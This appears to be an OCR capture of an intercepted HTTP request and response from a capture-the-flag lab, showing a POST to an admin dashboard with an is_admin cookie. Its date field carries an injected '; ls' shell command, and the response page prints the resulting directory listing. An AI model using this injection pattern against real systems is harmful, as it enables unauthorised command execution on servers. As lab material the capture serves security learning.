 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; ls
Search
0 highlights
Response
Pretty Raw Hex Render
\n
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85
86 </div>
87 </div>
88 </body>
89 </html>
Search
0 highlights